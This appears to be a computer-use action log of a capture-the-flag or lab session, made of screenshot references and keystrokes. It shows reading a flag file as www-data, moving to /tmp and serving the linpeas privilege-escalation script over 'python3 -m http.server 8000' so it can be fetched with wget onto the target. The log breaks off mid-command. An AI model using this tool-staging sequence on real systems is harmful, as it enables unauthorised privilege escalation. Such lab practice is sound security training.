
Climb to the filesystem root and enter /home/www-data
key(Return)
text(cd)

key(Return)
text(cd www)

key(BackSpace)

text(ww-data)

key(Return)
text(cat flag.t)

Read flag.txt, return to /home and begin moving toward /tmp
key(Return)

key(Return)

text(cd tmp)

Run locate linpeas locally and pick the linpeas.sh copy under Transfers
text(locate linpeas)

mouse_move(420, 142)

key(Return)

click(809, 67)

From a terminal in the Transfers folder, run python3 -m http.server 8000
right_click(410, 312)

click(476, 374)

text(python3 -m http.server 8000)

key(Return)

text(wget)

text(htt)

click(455, 36)
